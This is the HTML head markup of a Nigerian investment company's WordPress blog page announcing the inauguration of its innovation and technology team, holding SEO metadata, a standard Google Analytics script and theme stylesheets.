

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/
body_size: 16233
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://oduainvestment.com.ng/xmlrpc.php">
	<title>ODU’A CHAIRMAN INAUGURATES ODU’A INNOVATION AND TECHNOLOGY TEAM - Odu'a Investment Company Limited</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="To enhance its performance, proﬁtability and sustainable growth necessary to achieve the expectations of its shareholders, Odu&#039;a Investment Company Limited is poised to explore new areas in Innovation, Creativity, Digital and Technology which are key enabling factors for business success in the Fourth Industrial Revolution. The Chairman of OICL, Dr Segun Aina on Friday, August" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="OICL Admin"/>
	<link rel="canonical" href="https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odu&#039;a Investment Company Limited - The Pride of South West Nigeria" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ODU’A CHAIRMAN INAUGURATES ODU’A INNOVATION AND TECHNOLOGY TEAM - Odu&#039;a Investment Company Limited" />
		<meta property="og:description" content="To enhance its performance, proﬁtability and sustainable growth necessary to achieve the expectations of its shareholders, Odu&#039;a Investment Company Limited is poised to explore new areas in Innovation, Creativity, Digital and Technology which are key enabling factors for business success in the Fourth Industrial Revolution. The Chairman of OICL, Dr Segun Aina on Friday, August" />
		<meta property="og:url" content="https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/" />
		<meta property="article:published_time" content="2020-09-02T11:19:09+00:00" />
		<meta property="article:modified_time" content="2025-06-26T05:59:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ODU’A CHAIRMAN INAUGURATES ODU’A INNOVATION AND TECHNOLOGY TEAM - Odu&#039;a Investment Company Limited" />
		<meta name="twitter:description" content="To enhance its performance, proﬁtability and sustainable growth necessary to achieve the expectations of its shareholders, Odu&#039;a Investment Company Limited is poised to explore new areas in Innovation, Creativity, Digital and Technology which are key enabling factors for business success in the Fourth Industrial Revolution. The Chairman of OICL, Dr Segun Aina on Friday, August" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#blogposting","name":"ODU\u2019A CHAIRMAN INAUGURATES ODU\u2019A INNOVATION AND TECHNOLOGY TEAM - Odu'a Investment Company Limited","headline":"ODU\u2019A CHAIRMAN INAUGURATES ODU\u2019A INNOVATION AND TECHNOLOGY TEAM","author":{"@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author"},"publisher":{"@id":"https:\/\/oduainvestment.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/oduainvestment.com.ng\/wp-content\/uploads\/2020\/05\/Odua-Chairman-Feature.png","width":407,"height":261},"datePublished":"2020-09-02T12:19:09+01:00","dateModified":"2025-06-26T06:59:13+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#webpage"},"isPartOf":{"@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng#listItem","position":1,"name":"Home","item":"https:\/\/oduainvestment.com.ng","nextItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/category\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/oduainvestment.com.ng\/category\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#listItem","name":"ODU\u2019A CHAIRMAN INAUGURATES ODU\u2019A INNOVATION AND TECHNOLOGY TEAM"},"previousItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#listItem","position":3,"name":"ODU\u2019A CHAIRMAN INAUGURATES ODU\u2019A INNOVATION AND TECHNOLOGY TEAM","previousItem":{"@type":"ListItem","@id":"https:\/\/oduainvestment.com.ng\/category\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/oduainvestment.com.ng\/#organization","name":"Odu'a Investment Company Limited","description":"The Pride of South West Nigeria","url":"https:\/\/oduainvestment.com.ng\/"},{"@type":"Person","@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author","url":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/","name":"OICL Admin","image":{"@type":"ImageObject","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a71381658bb2562de3fcca01552b7dbaee153612e2da4a59670ba61d4f9acd27?s=96&d=mm&r=g","width":96,"height":96,"caption":"OICL Admin"}},{"@type":"WebPage","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#webpage","url":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/","name":"ODU\u2019A CHAIRMAN INAUGURATES ODU\u2019A INNOVATION AND TECHNOLOGY TEAM - Odu'a Investment Company Limited","description":"To enhance its performance, pro\ufb01tability and sustainable growth necessary to achieve the expectations of its shareholders, Odu'a Investment Company Limited is poised to explore new areas in Innovation, Creativity, Digital and Technology which are key enabling factors for business success in the Fourth Industrial Revolution. The Chairman of OICL, Dr Segun Aina on Friday, August","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/oduainvestment.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#breadcrumblist"},"author":{"@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author"},"creator":{"@id":"https:\/\/oduainvestment.com.ng\/author\/odua-admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/oduainvestment.com.ng\/wp-content\/uploads\/2020\/05\/Odua-Chairman-Feature.png","@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#mainImage","width":407,"height":261},"primaryImageOfPage":{"@id":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/#mainImage"},"datePublished":"2020-09-02T12:19:09+01:00","dateModified":"2025-06-26T06:59:13+01:00"},{"@type":"WebSite","@id":"https:\/\/oduainvestment.com.ng\/#website","url":"https:\/\/oduainvestment.com.ng\/","name":"Odu'a Investment Company Limited","description":"The Pride of South West Nigeria","inLanguage":"en-US","publisher":{"@id":"https:\/\/oduainvestment.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odu&#039;a Investment Company Limited &raquo; Feed" href="https://oduainvestment.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odu&#039;a Investment Company Limited &raquo; Comments Feed" href="https://oduainvestment.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odu&#039;a Investment Company Limited &raquo; ODU’A CHAIRMAN INAUGURATES ODU’A INNOVATION AND TECHNOLOGY TEAM Comments Feed" href="https://oduainvestment.com.ng/7887/odua-chairman-inaugurates-odua-innovation-and-technology-team/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oduainvestment.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduainvestment.com.ng%2F7887%2Fodua-chairman-inaugurates-odua-innovation-and-technology-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oduainvestment.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduainvestment.com.ng%2F7887%2Fodua-chairman-inaugurates-odua-innovation-and-technology-team%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D501R7K751"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/oduainvestment.com.ng\/7887\/odua-chairman-inaugurates-odua-innovation-and-technology-team\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D501R7K751',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D501R7K751', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oduainvestment.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://oduainvestment.com.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://oduainvestment.com.ng/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://oduainvestment.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3Aregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=vietnamese%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oduainvestment.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
